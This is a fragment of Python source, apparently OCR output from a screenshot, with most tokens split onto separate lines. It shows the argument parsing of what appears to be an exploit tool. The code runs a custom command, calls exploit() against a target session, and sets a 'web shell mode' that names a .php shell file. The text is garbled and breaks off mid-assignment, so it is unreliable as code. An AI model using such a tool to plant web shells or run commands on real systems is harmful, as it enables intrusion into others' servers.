
a custom command! \"-c <command>\"
{color.no}"
)
            exit
(
)
        exploit
(
exploitMode
,
targetSess
)
# Set web shell mode from CLI, if 
specified
elif
 args
[
6
]
in
 sys
.
argv
:
        exploitMode 
=
"web"
try
:
if
sys
.
argv
[
sys
.
argv
.
index
(
args
[
6
]
)
+
1
]
in
 args
:
raise
if
".php"
not
in
sys
.
argv
[
sys
.
argv
.
index
(
args
[
6
]
)
+
1
]
:
                webName 
=
sys
.
argv
[
sys
.
argv
.
index
(
args
[
6
]
)
+
1
]
+
".php"
else
:
                webName 
=